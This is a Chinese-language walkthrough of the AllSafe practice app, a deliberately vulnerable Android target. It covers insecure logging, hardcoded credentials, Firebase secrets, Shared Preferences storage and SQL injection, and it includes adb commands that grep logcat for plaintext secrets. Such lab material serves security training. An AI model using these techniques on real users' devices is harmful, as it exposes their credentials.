AllSafe
https://github.com/t0thkr1s/allsafe-android

Insecure Logging
有时候 logcat 中会直接输出明文的敏感信息内容
获取 app 进程 pid
1
| adb shell 'pidof infosecadventures.allsafe'
|
监视目标进程的 logcat
1
| adb shell 'logcat --pid [PID] | grep secret'
|
直接可以打印出用户输入的明文密码

Hardcoded Credentials
硬编码敏感信息

Firebase Database
反编译发现他会尝试去访问 firebase 的 secret 节点

可以在 FirebaseOptions 类中看到配置的定义

从 res 中读取配置文件
Insecure Shared Preferences
Shared Preferences 会在本地存储一些数据,比如缓存用户的账户密码
输入一遍账户密码后

可以在 app 的 data 目录下找到存储的用户信息


SQL Injection

很多 app 本地会采用 Sqlite 作为数据库,存储用户信息,漏洞原理跟普通的 web 上的 sql 注入同理
